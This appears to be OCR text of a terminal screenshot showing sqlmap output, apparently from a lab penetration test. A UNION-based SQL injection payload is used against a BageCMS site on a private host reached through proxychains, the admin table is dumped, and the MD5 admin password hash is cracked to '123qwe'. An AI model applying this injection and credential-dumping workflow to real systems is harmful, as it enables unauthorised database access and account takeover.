 root@kali-liquor: /home/genius
文件 动作 编辑 查看 帮助
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7
17a717a71,0×705561784f6b5142434b6a624c7856577a4f456279434a534e47625a7355534c704f6c4f6d6c4245,0×7176706a71)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[08:20:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0
[08:20:55] [INFO] fetching entries of column(s) 'password,username' for table 'bage_admin' in database 'ba
gecms'
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[08:20:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[08:20:55] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:20:55] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[08:20:55] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:20:55] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[08:20:56] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password |
+----------+-------------------------------------------+
| admin | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[08:20:56] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.
22.129/dump/bagecms/bage_admin.csv'
[08:20:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:20:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.129
'
[*] ending @ 08:20:56 /2023-09-20/